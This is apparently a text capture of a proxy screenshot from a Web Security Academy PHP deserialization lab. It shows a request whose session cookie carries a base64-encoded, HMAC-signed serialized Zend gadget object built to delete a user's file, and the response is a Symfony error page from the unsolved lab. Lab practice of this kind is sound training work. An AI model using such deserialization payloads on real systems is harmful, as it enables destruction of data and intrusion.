 Request
Pretty Raw Hex
\n
1 GET /my-account HTTP/2
2 Host: 0aba006a04d063c380924491002a0051.web-security-academy.net
3 Cookie: session=
%7B%22token%22%3A%22TzoyNToiWmVuZF9IdHRwX1Jlc3BvbnNlX1N0cmVhbSI6Mjp7czox
MToiACoAX2NsZWFudXAiO2I6MTtzOjE0OiIAKgBzdHJlYW1fbmFtZSI7czoyMzoiL2hvbWUv
Y2FybG9zL21vcmFsZS50eHQiO30%3d%22%2C%22sig_hmac_sha1%22%3A%22f0c54df92c8
ecacafe56beb6765d6632a35259a0%22%7D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aba006a04d063c380924491002a0051.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Response
Pretty Raw Hex Render
\n
Web Securit
Academy
Exploiting PHP
deserialization
with a pre-built
gadget chain
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error: Symfony Version: 4.3.6
PHP Fatal error: Uncaught Exception: Invalid user in
/var/www/index.php:13 Stack trace: #0 {main} thrown in
/var/www/index.php on line 13